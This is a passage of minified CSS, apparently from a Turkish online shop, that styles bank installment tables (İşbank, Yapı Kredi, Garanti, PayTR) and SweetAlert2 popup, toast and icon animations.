.td1{background-color:#fff;width:50px}.isbank_taksitDiv .td2{background-color:#fff}.isbank_taksitDiv .td3{background-color:#fff}.isbank_taksitDiv .pesin td{background-color:#ffdeff}.isbank_taksitDiv .colorBold{color:#88c337}.yapikredi_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.yapikredi_taksitDiv table{background-color:#ddd}.yapikredi_taksitDiv td{background-color:#fff}.yapikredi_taksitDiv .taksitTopHeader{text-align:center;background-color:#68207f;color:#FFFFFF;padding:4px}.yapikredi_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.yapikredi_taksitDiv .taksitHeader{color:#fff;background-color:#68207f;text-align:center;width:110px;padding:4px}.yapikredi_taksitDiv .taksitHeaderEmpty{background-color:#68207f}.yapikredi_taksitDiv .td1,.yapikredi_taksitDiv .td2,.yapikredi_taksitDiv .td3{text-align:center;height:20px}.yapikredi_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.yapikredi_taksitDiv .td1{background-color:#fff;width:50px}.yapikredi_taksitDiv .td2{background-color:#fff}.yapikredi_taksitDiv .td3{background-color:#fff}.yapikredi_taksitDiv .pesin td{background-color:#dee1ff}.yapikredi_taksitDiv .colorBold{color:#88c337}.garanti_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.garanti_taksitDiv table{background-color:#ddd}.garanti_taksitDiv td{background-color:#fff}.garanti_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.garanti_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.garanti_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.garanti_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.garanti_taksitDiv .td1,.garanti_taksitDiv .td2,.garanti_taksitDiv .td3{text-align:center;height:20px}.garanti_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.garanti_taksitDiv .td1{background-color:#fff;width:50px}.garanti_taksitDiv .td2{background-color:#fff}.garanti_taksitDiv .td3{background-color:#fff}.garanti_taksitDiv .pesin td{background-color:#dee2ff}.garanti_taksitDiv .colorBold{color:#88c337}.paytr-table-cell-head img{height:30px;display:block;margin:0 auto;padding:6px 0}.paytr-table-bold{color:#434d57;font-weight:bold}.paytr-table-toplam{color:#737373;font-size:12px}.paytr-table-cols > .paytr-table-cell{width:16.6%}.paytr-table{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3em 0;padding:0;font-family:Arial, sans-serif;font-size:14px}.paytr-table-cell{box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:0.5em 1em;overflow:hidden;list-style:none;border:solid 1px #ffffff}.paytr-table-cell{text-align:center;margin:-4px 0 0 -4px;background-color:#ffffff;border-color:#f1f1f1}.paytr-table-cell:hover{cursor:default;background-color:#F3F3F3}.paytr-table-cell-head{padding:0.5em;color:#ffffff;border-color:#f1f1f1;background-color:#ffffff}.no-flexbox .paytr-table{display:block}.no-flexbox .paytr-table > .paytr-table-cell{width:100%}@media all and (max-width:700px){.paytr-table{display:block}.paytr-table > .paytr-table-cell{font-size:16px !important;width:100% !important}.paytr-table-cell-head img{height:auto}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-actions{flex:1;align-self:stretch;justify-content:flex-end;height:2.2em}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-validationerror{font-size:1em}body.swal2-toast-shown > .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown > .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown > .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown > .swal2-container.swal2-top-end, body.swal2-toast-shown > .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown > .swal2-container.swal2-top-start, body.swal2-toast-shown > .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown > .swal2-container.swal2-center-start, body.swal2-toast-shown > .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown > .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown > .swal2-container.swal2-center-end, body.swal2-toast-shown > .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown > .swal2-container.swal2-bottom-start, body.swal2-toast-shown > .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown > .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown > .swal2-container.swal2-bottom-end, body.swal2-toast-shown > .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:0.625em;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-close{position:initial}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line']{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 0.0625em #fff,0 0 0 0.125em rgba(50,100,150,0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line']{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='left']{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='right']{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line']{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='tip']{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='long']{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}html.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown), body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){height:auto;overflow-y:hidden}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown > .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:10px;background-color:transparent;z-index:999999999999;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-start, .swal2-container.swal2-top-left{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end, .swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-start, .swal2-container.swal2-center-left{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end, .swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen > .swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row > .swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom{align-items:center}.swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right{align-items:flex-end}.swal2-container.swal2-grow-column > .swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:#272727b5}.swal2-popup{display:none;position:relative;flex-direction:column;justify-content:center;width:37em;max-width:80%;padding:3.25em;border-radius:2px;background:#fff!important;font-family:inherit;font-size:1rem;box-sizing:border-box;box-shadow:10px 10px 24px #00000026;border-radius:6px}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#5c636e;font-size:16px;font-weight:400;text-align:center;text-transform:none;word-wrap:break-word;font-family:'Rubik',sans-serif}.swal2-popup .swal2-actions{align-items:center;justify-content:center;margin:1.25em auto 0}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(to bottom,#5c636e 0%,#393e46 100%);color:#fff}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,0.2),rgba(0,0,0,0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading:not(.swal2-styled).swal2-confirm::after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:0 .3125em;padding:.625em 2em;font-weight:500;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;color:#fff;display:flex;height:45px;align-items:center;font-size:16px;font-family:'Rubik',sans-serif;border-radius:4px;background:linear-gradient(to top,#0ba360 0%,#3cba92 100%);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.swal2-popup .swal2-styled.swal2-cancel{border:0;color:#959d9a;display:flex;height:45px;align-items:center;font-size:16px;font-family:'Rubik',sans-serif;border-radius:4px;background:linear-gradient(to top,#dedede 0%,#eeeeee 100%);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.swal2-popup .swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{justify-content:center;margin:1.25em 0 0;padding-top:1em;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;justify-content:center;width:1.2em;min-width:1.2em;height:1.2em;margin:0;padding:0;transition:color 0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:calc(2.5em - 0.25em);line-height:1.2em;cursor:pointer}.swal2-popup .swal2-close:hover{-webkit-transform:none;transform:none;color:#f27474}.swal2-popup > .swal2-input, .swal2-popup > .swal2-file, .swal2-popup > .swal2-textarea, .swal2-popup > .swal2-select, .swal2-popup > .swal2-radio, .swal2-popup > .swal2-checkbox{display:none}.swal2-popup .swal2-content{justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center;font-size:17px;font-size:17px;font-weight:400;line-height:24px;font-family:'Hind Vadodara',sans-serif}.swal2-popup .swal2-input, .swal2-popup .swal2-file, .swal2-popup .swal2-textarea, .swal2-popup .swal2-select, .swal2-popup .swal2-radio, .swal2-popup .swal2-checkbox{margin:1em auto}.swal2-popup .swal2-input, .swal2-popup .swal2-file, .swal2-popup .swal2-textarea{width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);box-sizing:border-box}.swal2-popup .swal2-input.swal2-inputerror, .swal2-popup .swal2-file.swal2-inputerror, .swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-input:focus, .swal2-popup .swal2-file:focus, .swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-input::-webkit-input-placeholder, .swal2-popup .swal2-file::-webkit-input-placeholder, .swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-input:-ms-input-placeholder, .swal2-popup .swal2-file:-ms-input-placeholder, .swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-input::-ms-input-placeholder, .swal2-popup .swal2-file::-ms-input-placeholder, .swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-input::placeholder, .swal2-popup .swal2-file::placeholder, .swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input, .swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0.75em}.swal2-popup .swal2-input[type='number']{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-radio, .swal2-popup .swal2-checkbox{align-items:center;justify-content:center}.swal2-popup .swal2-radio label, .swal2-popup .swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-radio input, .swal2-popup .swal2-checkbox input{margin:0 .4em}.swal2-popup .swal2-validationerror{display:none;align-items:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validationerror::before{display:inline-block;width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}.swal2-icon{position:relative;justify-content:center;width:40px;height:40px;margin:-10px auto 13px;border:none;border-radius:50%;line-height:40px;cursor:default;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal;display:block}.swal2-icon-text{font-size:24px;display:none}.swal2-icon.swal2-error{border-color:#ffffff}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1;background:url("/images/error.svg") center top no-repeat;background-size:cover;width:240px}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg);display:none}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:none}.swal2-icon.swal2-warning{border-color:none;color:#df4d19;background:#ffcc3c;border:none;position:relative;flex-grow:1;background:url('../images/warning.png') center top no-repeat;background-size:contain;width:92px;display:flex;flex-direction:row;align-content:center;justify-content:center;align-items:flex-start;transform:scale(1.3);top:0;position:relative;margin-top:-14px;margin-bottom:21px;height:57px}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;display:none!important}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em;display:none}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0;display:none}.swal2-icon.swal2-success .swal2-success-ring{border-color:none;color:#ffffff;background:linear-gradient(120deg,#6eb438 0%,#359d2f 100%)}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:-22px;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);z-index:2;color:#fff;background:#fff!important;display:none}.swal2-icon.swal2-success [class^='swal2-success-line']{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip']{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);transform:rotate(45deg);display:none}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);display:none}.swal2-progresssteps{align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}[dir='rtl'] 